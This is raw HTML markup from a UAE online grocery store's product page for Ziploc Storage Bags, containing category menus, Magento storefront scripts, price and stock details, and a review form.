			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/grocery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.grandiose.ae/frozen"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Frozen</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-8-1 category-item first"><a href="https://www.grandiose.ae/frozen/fruits-vegetables" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.grandiose.ae/frozen/breaded-fries" ><span>Breaded &amp; Fries</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.grandiose.ae/frozen/burgers-meatballs-sausage" ><span>Burgers, Meatballs &amp; Sausage</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.grandiose.ae/frozen/pizza" ><span>Pizzas &amp; Breads</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.grandiose.ae/frozen/meat" ><span>Meat</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.grandiose.ae/frozen/chicken-turkey" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.grandiose.ae/frozen/fish-seafood" ><span>Fish &amp; Seafood</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.grandiose.ae/frozen/appetizers-snacks" ><span>Appetizers &amp; Snacks</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.grandiose.ae/frozen/pastries" ><span>Pastries &amp; Desserts</span></a></li></ul><ul><li  class="level1 nav-8-10 category-item"><a href="https://www.grandiose.ae/frozen/ready-meals" ><span>Ready Meals</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.grandiose.ae/frozen/ice-cubes" ><span>Ice Cubes</span></a></li><li  class="level1 nav-8-12 category-item last parent"><a href="https://www.grandiose.ae/frozen/ice-cream" ><span>Ice Creams</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/frozen?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.grandiose.ae/beverage"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Beverage</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-9-1 category-item first"><a href="https://www.grandiose.ae/beverage/soft-drinks" ><span>Soft Drinks</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.grandiose.ae/beverage/juices" ><span>Shelf Juices</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.grandiose.ae/beverage/energy-drinks" ><span>Energy &amp; Sports Drinks</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.grandiose.ae/beverage/fresh-juices" ><span>Fresh Juices</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.grandiose.ae/beverage/ice-tea-coffee" ><span>Iced Coffee &amp; Tea</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.grandiose.ae/beverage/malt-drinks" ><span>Malt Drinks</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.grandiose.ae/beverage/healthy-drinks" ><span>Healthy Drinks</span></a></li><li  class="level1 nav-9-8 category-item last parent"><a href="https://www.grandiose.ae/beverage/water" ><span>Water</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/beverage?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.grandiose.ae/non-halal"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Non Halal</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-10-1 category-item first"><a href="https://www.grandiose.ae/non-halal/frozen-pork" ><span>Frozen Pork</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.grandiose.ae/non-halal/fresh-pork" ><span>Fresh Pork</span></a></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.grandiose.ae/non-halal/groceries" ><span>Groceries</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/non-halal?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.grandiose.ae/household"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Household</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-11-1 category-item first"><a href="https://www.grandiose.ae/household/laundry-supplies" ><span>Laundry Supplies</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.grandiose.ae/household/disinfectants" ><span>Disinfectants</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.grandiose.ae/household/dishwashing" ><span>Dishwashing</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.grandiose.ae/household/carpet-floor" ><span>Carpet &amp; Floor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.grandiose.ae/household/glass-surface" ><span>Glass &amp; Surface</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.grandiose.ae/household/bathroom-kitchen" ><span>Bathroom &amp; Kitchen</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.grandiose.ae/household/cleaning-tools" ><span>Cleaning Tools</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.grandiose.ae/household/garbage-bags" ><span>Garbage Bags &amp; Bins</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.grandiose.ae/household/air-fresheners" ><span>Air Fresheners</span></a></li></ul><ul><li  class="level1 nav-11-10 category-item"><a href="https://www.grandiose.ae/household/containers-storage" ><span>Containers &amp; Storage</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.grandiose.ae/household/foil-cling-films" ><span>Foil &amp; Cling Films</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.grandiose.ae/household/facial-pocket-tissues" ><span>Facial &amp; Pocket Tissues</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.grandiose.ae/household/kitchen-toilet-rolls" ><span>Kitchen &amp; Toilet Rolls</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.grandiose.ae/household/insect-pest-control" ><span>Insect &amp; Pest Control</span></a></li><li  class="level1 nav-11-15 category-item"><a href="https://www.grandiose.ae/household/shoes-care" ><span>Shoes Care</span></a></li><li  class="level1 nav-11-16 category-item"><a href="https://www.grandiose.ae/household/disposable-cutlery" ><span>Disposable Cutlery</span></a></li><li  class="level1 nav-11-17 category-item"><a href="https://www.grandiose.ae/household/lighters-matches-candles" ><span>Lighters, Matches &amp; Candles</span></a></li><li  class="level1 nav-11-18 category-item"><a href="https://www.grandiose.ae/household/outdoor-garden-decor" ><span>Outdoor &amp; Garden</span></a></li></ul><ul><li  class="level1 nav-11-19 category-item last"><a href="https://www.grandiose.ae/household/cookware-bakeware-utensils" ><span>Cookware, Bakeware &amp; Utensils</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/household?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.grandiose.ae/health-beauty"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Health &amp; Beauty</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-12-1 category-item first parent"><a href="https://www.grandiose.ae/health-beauty/bath-body" ><span>Bath &amp; Body</span></a></li><li  class="level1 nav-12-2 category-item last parent"><a href="https://www.grandiose.ae/health-beauty/personal-care" ><span>Personal Care</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/health-beauty?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.grandiose.ae/baby-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Baby Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-13-1 category-item first"><a href="https://www.grandiose.ae/baby-care/diapers" ><span>Diapers</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.grandiose.ae/baby-care/milk-formulas" ><span>Milk Formulas</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.grandiose.ae/baby-care/baby-food" ><span>Baby Food</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.grandiose.ae/baby-care/skin-wipes" ><span>Skin Wipes</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.grandiose.ae/baby-care/shower-bath-care" ><span>Shower &amp; Bath Care</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.grandiose.ae/baby-care/powders-lotions" ><span>Powders &amp; Lotions</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.grandiose.ae/baby-care/feeding-accessories" ><span>Feeding Accessories</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.grandiose.ae/baby-care/oral-care" ><span>Oral Care</span></a></li><li  class="level1 nav-13-9 category-item last"><a href="https://www.grandiose.ae/baby-care/healthy-snacks" ><span>Healthy Snacks</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/baby-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.grandiose.ae/pet-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Pet Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-14-1 category-item first"><a href="https://www.grandiose.ae/pet-care/dog-food" ><span>Dog Food</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.grandiose.ae/pet-care/cat-food" ><span>Cat Food</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.grandiose.ae/pet-care/birds-fish-food" ><span>Bird &amp; Fish Food</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.grandiose.ae/pet-care/pet-litter-and-potty" ><span>Pet Litter and Potty</span></a></li><li  class="level1 nav-14-5 category-item last"><a href="https://www.grandiose.ae/pet-care/pet-grooming-accessories" ><span>Pet Grooming &amp; Accessories</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/pet-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-15 category-item last level-top parent"><a href="https://www.grandiose.ae/more"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>General Merchandise</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-15-1 category-item first"><a href="https://www.grandiose.ae/more/supplements" ><span>Supplements</span></a></li><li  class="level1 nav-15-2 category-item"><a href="https://www.grandiose.ae/more/toys" ><span>Toys</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.grandiose.ae/more/stationery" ><span>Stationery</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.grandiose.ae/more/car-accessories" ><span>Car Accessories</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.grandiose.ae/more/equipment-tools" ><span>Equipment &amp; Tools</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.grandiose.ae/more/batteries" ><span>Batteries</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.grandiose.ae/more/light-bulbs" ><span>Bulb, Lamps &amp; Lights</span></a></li><li  class="level1 nav-15-8 category-item"><a href="https://www.grandiose.ae/more/wires-plugs" ><span>Plugs &amp; Extensions</span></a></li><li  class="level1 nav-15-9 category-item last"><a href="https://www.grandiose.ae/more/gifting-party-supplies" ><span>Gifting &amp; Party Supplies</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/more?mode=all><span>View All</span></a></li></ul></div></div></li>            </ul>
</nav>

<div class="mobile_menu_link">
<ul class="menu_links">
<li><a href="https://www.grandiose.ae/customer/account/">My Account</a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/gagmanager/storelocation/">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms &amp; Condition</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Return &amp; Refund</a></li>
<li><a href="https://www.grandiose.ae/news/">News</a></li>
</ul>
</div>
<div class="mobile_menu_social">
<div class="invitefriend action primary"><a href="https://www.grandiose.ae/coming-soon/">Invite friend</a></div>
<span data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
        <div data-block="reorder-mobile" class="reorder-wrapper reorder reorder-mobile action primary">
            <a class="action reordershowmobile" href="javascript:void(0)"
               data-bind="scope: 'reorder_content_mobile'">
                <span class="text">Re-Order</span>
                <span class="counter empty"
                      data-bind="css: { empty: !!getReorderParam('count') == false && !isLoading() }, blockLoader: isLoading">
                </span>
            </a>
            <div class="block block-reorder-mobile"
                 data-role="dropdownDialog">
                <div id="reorder-content-wrapper" data-bind="scope: 'reorder_content_mobile'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
            </div>
            <script>
                if(typeof window.checkout == 'undefined'){
                    window.checkout = '';
                }
                window.checkout.reorder = '{"baseUrl":"https:\/\/www.grandiose.ae\/","salesOrderViewUrl":"https:\/\/www.grandiose.ae\/sales\/order\/history\/","websiteId":"1","maxItemsToDisplayRecentOrder":10,"storeId":"1"}';
            </script>
            <script type="text/x-magento-init">
            {
                "[data-block='reorder-mobile']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0}}}}}}}}}}                },
                "*": {
                    "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                }
            }
            </script>
        </div>
        <script type="text/x-magento-init">
                {
                    "[data-block='reorder-mobile']": {
                        "Magento_Ui/js/core/app": {
                            "components": {
                                "reorder_content_mobile": {
                                    "component": "Brainvire_Customization/js/view/reorder-mobile",
                                    "template" : "Brainvire_Customization/reorder/content-mobile"
                                }
                            }
                        }
                    }
                }
        </script>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <div class="reorder-wrapper reorder action primary">
        <a class="action reordershowmobile" href="https://www.grandiose.ae/customer/account/login/">
            <span class="text">Re-Order</span>
        </a>
    </div>
    <!-- /ko -->
</span>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script>
<ul class="menu_social_icon">
<li class="facebook"><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener">icon</a></li>
<li class="instagram"><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener">icon</a></li>
<li class="twitter"><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener">icon</a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCN8eG61zlmyO3m6-mM6IixQ" target="_blank" rel="noopener">icon</a></li>
</ul>
</div>

<script type="text/javascript">
require(['jquery', 'jquery/ui'], function($){
    jQuery(document).ready(function () {
        var flag = 0;
        function checkwindowSize() {
            var windowSize = jQuery(window).width();
            if(windowSize > 100 && windowSize < 1025) {
                flag++;
                if (flag <= 1) {
                    //$(".toplink-right").prependTo($(".nav-sections-items"));
                    $(".toplink-right").prependTo($(".page-header"));
                    $(".toplink-right").insertBefore(".nav-sections");
                    $(".account_link").prependTo($(".nav-sections-items"));
                }
            }
            else {
                false
            }
        }   
        checkwindowSize()
        jQuery(window).resize(function(){checkwindowSize()})

        $(".favourite").click(function(){  
            $(".toggle_info").toggleClass("show_info");
            $(this).toggleClass("show_arrow");  
        });    
    });
}); 

</script>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Ziploc Storage Bags"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    
<div class="product media">		<span class="wrapper-action" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
				<a href="#"
					 title="Add to Wish List"
					 aria-label="Add to Wish List"
					 class="action towishlist"
					 data-product-id="128791"
					 data-product-sku="025700003106"
                     data-product-name="Ziploc Storage Bags"
                     data-product-price="19.000000"
					 data-product-wishlist="128791"
					 data-loaded-method="1"
					 data-bind="
						click: ajaxAddToWishList,
						event: {
								mage_data_post_before_send: beforeSendAjaxEvent,
								mage_data_post_done:  completeAjaxEvent
						},
						css: {'active': added($element)},
						attr: {
								title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
								'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
						}"
					 role="button">
						<span></span>
				</a>
		</span>
<script type="text/x-magento-init">
		{
				"body": {
						"addToWishlist": {"productType":"simple"}				}
		}
</script>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder" data-bind="scope: 'product_available_purchase'">
            <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.grandiose.ae/media/catalog/product/cache/1bae71a385b5415595d9e4534e07fc3f/0/2/025700003106.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/b207122f4797c86a814b680b132623bc\/0\/2\/025700003106.jpg","img":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/1bae71a385b5415595d9e4534e07fc3f\/0\/2\/025700003106.jpg","full":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/e5c32c700c03a79a46038cae3e9f7d19\/0\/2\/025700003106.jpg","caption":"Ziploc Storage Bags","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"dots","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":590,"thumbwidth":90,"thumbheight":90,"height":590,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"dots","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}},
                "maxheight": "590",
                "maxwidth": "590"
            }
        },
        "product_available_purchase":
        {
            "component": "Ktpl_ProductTimer/js/timer"
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Ziploc Storage Bags</span>    </h1>
    <div class="product-info-stock-sku">
    <div class="stock available" title="">
        <span>USA</span>
    </div>
    <div class="product attribute sku" title="">
        <span>48 bags / pack</span>
    </div>
</div></div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="128791" data-price-box="product-id-128791">
    
<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-128791"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                19.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
                <meta itemprop="price" content="19" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="025700003106"
          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/128791/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="128791" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="128791" />
        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                            	<div class="box-tocart">
		<h3><span>Out of stock</span></h3>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }

</script>
<script type="text/x-magento-init">
{
   "*": {
       "Magento_Ui/js/core/app": {
           "components": {
               "change_qty": {
                   "component": "Brainvire_QtyPlusMinus/js/product/view/change_qty",
                   "defaultQty": 1               }
           }
       }
   }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Magento_Customer/js/customer-data',
        'Ktpl_MoEngageTracking/js/moengage',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($, customerData, moengage, adjustTrack) {
            customerData.reload(['cart'], true).done(function () {
                let cartData = customerData.get('cart')();
                if (cartData && cartData.items) {
                    let productInCart = cartData.items.find(function (item) {
                        return item.product_sku === "025700003106";
                    });

                    let productDetails = {
                        product_id: "025700003106",
                        product_name: "Ziploc Storage Bags",
                        price: 19,
                        add_to_basket: !!productInCart,
                        quantity: productInCart ? productInCart.qty : $("#qty").val() || 1
                    };
                    // Trigger MoEngage event
                    moengage.productViewed(productDetails);
                }
            });
            let productAdjustDetails = {
                item_name: "Ziploc Storage Bags",
                item_id: "025700003106",
                item_category: "",
                price: 19,
                item_brand: "",
                quantity:  1
            };
        $(document).ready(function () {
            setTimeout(function () {
                adjustTrack.trackProductViewed(productAdjustDetails,19);
            }, 1100);
        });
    });
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-128791]": {
            "priceBox": {
                "priceConfig":  {"productId":"128791","priceFormat":{"pattern":"AED %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.grandiose.ae\/catalog\/product_compare\/add\/","data":{"product":"128791","uenc":"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div>    

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active","collapsible": true}}'>
                                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Ratings & Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div class="review-table">

<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
    <div class="block-content">
        <form action="https://www.grandiose.ae/review/product/post/id/128791/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                        <span id="input-message-box"></span>
            <fieldset class="field required review-field-ratings">
                <legend class="label"><span>Rate this product</span></legend>
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating">
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </fieldset>
                    <div class="field review-field-summary required">
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" placeholder="Summary" />
                </div>
            </div>
            <div class="field review-field-text required">
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail" placeholder="Write your review" ></textarea>
                </div>
            </div>
             <div class="field review-field-nickname required">
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" placeholder="Your Name" />
                </div>
            </div>
            <div class="actions-toolbar review-form-actions">
                <div class="primary actions-primary">
                    <button type="submit" class="action submit primary"><span>Submit</span></button>
                </div>
            </div>
        </fieldset>
